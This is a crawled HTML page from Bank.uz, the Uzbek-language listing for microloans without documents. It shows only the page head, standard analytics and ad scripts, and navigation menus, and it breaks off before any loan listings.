

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/credits/mikrozaym-bez-dokumentov
body_size: 23750
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Микрозайм без документов в Узбекистане 2024. ТОП 10 лучших микрозаймов без документов на сайте Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="onlayn kredit, maqsadsiz kredit, kartaga kredit olish, tezkor kredit, mikroqarz foyizlari" />
<meta name="description" content="Найти микрозаймы без документов в Ташкенте и других городах в 2024 году на самых выгодных условиях. Более 300 кредитов собраны в одном месте. Сравнивайте процентные ставки и условия кредитов на Bank.uz" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?168977676422029" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16897767492320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?168977697826598" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768822478','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0cd4469b535995b118396c01d627c5a2'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core_fx.min.js?15883361429768"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?168977697665670"></script>
<meta property="og:title" content="Микрозайм без документов в Узбекистане 2024. ТОП 10 лучших микрозаймов без документов на сайте Bank.uz">
<meta property="og:description" content="Найти микрозаймы без документов в Ташкенте и других городах в 2024 году на самых выгодных условиях. Более 300 кредитов собраны в одном месте. Сравнивайте процентные ставки и условия кредитов на Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/credits/mikrozaym-bez-dokumentov"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/credits/mikrozaym-bez-dokumentov" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/credits/mikrozaym-bez-dokumentov" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="credits-mikrozaym-bez-dokumentov credit_list">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/credits/mikrozaym-bez-dokumentov" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/credits/mikrozaym-bez-dokumentov',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
